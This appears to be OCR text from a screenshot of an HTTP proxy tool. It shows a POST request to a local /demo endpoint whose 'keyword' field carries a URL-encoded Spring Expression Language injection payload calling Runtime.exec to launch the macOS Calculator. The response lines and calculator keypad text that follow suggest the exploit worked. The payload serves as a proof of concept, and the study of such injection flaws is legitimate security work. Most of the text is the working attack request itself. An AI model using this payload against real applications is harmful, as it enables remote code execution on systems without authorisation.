 Request TEXT HEX FUZZ
1 POST /demo HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: */*
4 Accept-Encoding: gzip
5 Content-Length: 175
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: curl/7.79.1
8
9 keyword=T%28java.lang.String%29.forName%28%27java.lang.Runtime%27%29.
getRuntime%28%29.exec%28%27%2FSystem%2FApplications%2FCalculator.
app%2FContents%2FMacOS%2FCalculator%27%29
Response TEXT HEX
1 HTTP/1.1 502 Bad Gateway
2 Warning: 199 "martian" "net/http: timeout awaiting response headers"
"Wed, 22 Jun 2022 19:16:59 GMT"
3 Content-Length:
4
5
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =